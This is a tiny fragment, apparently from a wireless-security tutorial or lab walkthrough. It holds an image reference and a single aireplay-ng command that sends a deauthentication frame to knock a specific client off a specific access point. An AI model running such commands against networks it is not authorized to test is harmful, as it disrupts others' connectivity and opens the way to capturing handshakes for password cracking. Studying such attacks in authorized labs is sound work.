 sudo aireplay-ng -0 1 -a DC:A6:32:C6:7A:6D -c 64:E8:33:85:22:58